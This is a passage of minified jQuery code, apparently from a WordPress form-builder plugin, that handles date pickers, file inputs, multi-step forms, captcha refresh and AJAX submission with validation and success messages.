e=$(this);e.xdsoftDatetimepicker({format:dhvcformL10n.time_format,formatTime:dhvcformL10n.time_format,datepicker:!1,scrollMonth:!1,scrollTime:!0,scrollInput:!1,dayOfWeekStart:parseInt(dhvcformL10n.dayofweekstart),minTime:e.data("min-time"),maxTime:e.data("max-time"),yearStart:e.data("year-start"),yearEnd:e.data("year-end"),step:parseInt(dhvcformL10n.time_picker_step)})}),$(".dhvc-form-datetimepicker").length&&$(".dhvc-form-datetimepicker").each(function(){var e=$(this);e.xdsoftDatetimepicker({format:dhvcformL10n.date_format+" "+dhvcformL10n.time_format,datepicker:!0,scrollMonth:!1,scrollTime:!0,scrollInput:!1,minTime:e.data("min-time"),maxTime:e.data("max-time"),minDate:e.data("min-date"),maxDate:e.data("max-date"),yearStart:e.data("year-start"),yearEnd:e.data("year-end"),step:parseInt(dhvcformL10n.time_picker_step)})}),$(".dhvc-form-control[data-range_field]").each(function(){var c=$(this),e=c.data("range_field"),s=$('.dhvc-form-control[data-field-name="'+e+'"]');s.xdsoftDatetimepicker("setOptions",{onChangeDateTime:function(e,a,t,r){var o=new Date(e.getFullYear(),e.getMonth(),e.getDate()+parseInt(c.data("range_field_start_current")),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()).toString();if("yes"===c.data("range_field_set_value")){var i=s.data("xdsoft_datetimepicker").getDateHelper(),n=c.hasClass("dhvc-form-datetimepicker")?dhvcformL10n.date_format+" "+dhvcformL10n.time_format:dhvcformL10n.date_format,d=i.formatDate(new Date(o),n);c.val(d).attr("value",d),c.trigger("change")}c.xdsoftDatetimepicker("reset").xdsoftDatetimepicker("setOptions",{minDate:new Date(o)})}})});var initForm=function(form){var $form=$(form),submiting=!1,submitBtn=$form.find(".dhvc-form-submit");$(".dhvc-form-file",$form).find("input[type=file]").on("change",function(){var e=$(this).val();$(this).closest("label").find(".dhvc-form-control").prop("value",basename(e))}),$(".dhvc-form-file",$form).each(function(){$(this).find('input[type="text"]').css({"padding-right":$(this).find(".dhvc-form-file-button").outerWidth(!0)+"px"}),$(this).find('input[type="text"]').on("click",function(){$(this).closest("label").trigger("click")})}),$().tooltip&&$(".dhvc-form-rate .dhvc-form-rate-star",$form).tooltip({html:!0,container:$("body")});var clearResponse=function(e){var a=$(e);a.removeClass("invalid spam sent failed"),$("[aria-invalid]",a).attr("aria-invalid","false"),$(".dhvc-form-error",a).remove(),$(".dhvc-form-control",a).removeClass("dhvc-form-not-valid"),$(".dhvc-form-message",a.parent()).hide().empty().removeAttr("role").removeClass("dhvc-form-validation-errors dhvc-form-spam dhvc-form-errors dhvc-form-success")},refill=function(e,a){var r,t,o=$(e);a.captcha&&(r=o,t=a.captcha,$.each(t,function(e,a){r.find(':input[name="'+e+'"]').val(""),r.find("img.dhvc-form-captcha-img-"+e).attr("src",a);var t=/([0-9]+)\.(png|gif|jpeg)$/.exec(a);r.find('input:hidden[name="_dhvc_form_captcha_challenge_'+e+'"]').attr("value",t[1])}))},notValidTip=function(e,a){if(""!=a){var t=$(e);$(".dhvc-form-error",t).remove();var r=$('<span role="alert" class="dhvc-form-error"></span>');r.text(a),t.is(":radio")||t.is(":checkbox")?r.appendTo(t.parent().parent()):"recaptcha"==t.attr("data-dhvcform-recaptcha")?r.appendTo(t.closest(".dhvc-form-group")):r.appendTo(t.parent().parent())}},form_step_click_init=function(e){var r=$(e);$(".dhvc-form-step",r).on("click",function(e){var a=$(this);if(e.stopPropagation(),e.preventDefault(),a.hasClass("actived")){$(".dhvc-form-message.dhvc-form-success",r.parent()).hide().empty().removeAttr("role").removeClass("dhvc-form-validation-errors dhvc-form-spam dhvc-form-errors dhvc-form-success");var t=parseInt($(this).data("step-index"));parseInt($("#_dhvc_form_current_step",r).val());a.siblings(".dhvc-form-step.active").removeClass("active").addClass("actived"),a.removeClass("actived").addClass("active"),$(".dhvc-form-step-content",r).removeClass("active"),$(".dhvc-form-step-content-"+t,r).addClass("active"),$("#_dhvc_form_current_step",r).val(t),$(".dhvc-form-value",r).on("input.dhvcform change.dhvcform",function(){var e=$(this).closest(".dhvc-form-step-content").data("content_step");r.find("[data-step-index="+e+"]").nextAll().removeClass("active actived"),$("#_dhvc_form_current_step",r).val(t)})}})};form_step_click_init($form);var ajaxSuccess=function(data,status,xhr,$form){var $message=$(".dhvc-form-message",$form.parent());switch(data.status){case"validation_failed":var firstInvalidFields=null;$.each(data.invalid_fields,function(e,a){firstInvalidFields||(firstInvalidFields=$(a.into)),notValidTip($(a.into),a.reason),$(".dhvc-form-control",$(a.into).closest(".dhvc-form-group")).addClass("dhvc-form-not-valid"),$("[aria-invalid]",$(a.into)).attr("aria-invalid","true")});try{firstInvalidFields.focus().trigger("focusin")}catch(e){}$message.addClass("dhvc-form-validation-errors"),$form.addClass("invalid"),$(document.body).trigger("dhvc_form_invalid",[$form,data]);break;case"success":if($form.find("#_dhvc_form_steps").length){var step_final='<div class="dhvc-form-steps-final"></div>';$form.find(".dhvc-form-step-contents").append($(step_final))}if(data.onOk&&$.each(data.onOk,function(i,n){eval(n)}),$message.addClass("dhvc-form-success"),$(document.body).trigger("dhvc_form_success",[$form,data]),$form.hasClass("dhvcform-action-external-url"))return void $form.submit();break;case"spam":$message.addClass("dhvc-form-spam"),$(document.body).trigger("dhvc_form_spam",[$form,data]);break;case"upload_failed":$message.addClass("dhvc-form-errors"),$(document.body).trigger("dhvc_form_upload_failed",[$form,data]);break;case"form_not_exist":$message.addClass("dhvc-form-errors"),$(document.body).trigger("dhvc_form_not_exist",[$form,data]);break;case"action_failed":$message.addClass("dhvc-form-errors"),$(document.body).trigger("dhvc_form_action_failed",[$form,data]);break;case"call_action_failed":$message.addClass("dhvc-form-errors"),$(document.body).trigger("dhvc_form_call_action_failed",[$form,data]);break;case"next_step":var $current_step_input=$("#_dhvc_form_current_step",$form),$current_step=parseInt($current_step_input.val()),$all_steps=parseInt($("#_dhvc_form_steps",$form).val()),$next_step=$current_step+1;$next_step<=$all_steps&&($(".dhvc-form-steps",$form).find(".active").removeClass("active"),$(".dhvc-form-step-"+$current_step,$form).addClass("actived"),$(".dhvc-form-step-"+$next_step,$form).removeClass("actived").addClass("active"),$(".dhvc-form-step-content",$form).removeClass("active"),$(".dhvc-form-step-content-"+$next_step,$form).addClass("active"),$("#_dhvc_form_current_step",$form).val($next_step))}refill($form,data),$(document.body).trigger("dhvc_form_submit",[$form,data]),"success"===data.status&&($form.each(function(){this.reset()}),conditional_form($form,!0),data.refresh?window.location.reload():data.redirect&&(window.location=data.redirect)),data.redirect||""==data.message||($message.html(data.message),$message.attr("role","alert"),$form.find(".dhvc-form-steps-final").length?($(".dhvc-form-step-content").each(function(){$(this).remove()}),$form.find(".dhvc-form-steps-final").html($message.clone()),$message.remove()):$message.slideDown("fast"))};$form.submit(function(e){if(!submiting&&"function"==typeof window.FormData){submiting=!0,clearResponse($form),update_hidden_fields($form);var a=new FormData($form.get(0));$.ajax({type:"POST",url:dhvcformL10n.ajax_submit_url,data:a,dataType:"json",processData:!1,contentType:!1,beforeSend:function(){$(document.body).trigger("dhvc_form_before_submit",[$form,submitBtn]),form_submit_loading($form,!1)}}).done(function(e,a,t){$(document.body).trigger("dhvc_form_after_submit",[$(form),submitBtn,e]),ajaxSuccess(e,a,t,$form),form_submit_loading($form,!(submiting=!1))}).fail(function(e,a,t){form_submit_loading($form,!(submiting=!1))}),e.preventDefault()}})};$("form.dhvcform").each(function(){var e=$(this);form_math(e),$(".dhvc-form-value",e).on("keyup change",function(e){form_math($(this).closest("form"))}),conditional_form(e),initForm(e)})})}(window.jQuery);